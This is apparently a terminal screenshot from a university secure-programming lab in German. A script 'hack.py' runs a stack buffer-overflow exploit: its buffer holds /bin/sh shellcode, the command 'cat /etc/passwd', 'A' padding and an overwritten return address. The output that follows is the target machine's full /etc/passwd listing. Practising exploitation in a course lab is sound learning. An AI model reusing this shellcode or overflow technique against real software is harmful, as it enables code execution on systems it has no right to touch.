 ~/Dokumente/Sichere_Programmierung/Praktikum3/Code> ./hack.py "cat /etc/passwd" 0x7fffffffdd50
Anfang von buffer: 0x7fffffffdd50
Inhalt von buffer: H1�QH��/bin/shH�QT_H1�Qfh-cT[H1�Q� R�rXSWT^H1¥;�����cat /etc/passwdXAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP����
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:110::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
lightdm:x:110:115:Light Display Manager:/var/lib/lightdm:/bin/false
cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:113:119::/nonexistent:/bin/false
kernoops:x:114:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:115:121::/var/lib/saned:/usr/sbin/nologin
pulse:x:116:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:118:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/var/run/hplip:/bin/false
tux:x:1000:1000:Mr. TuX,,,:/home/tux:/bin/bash
sshd:x:120:65534::/run/sshd:/usr/sbin/nologin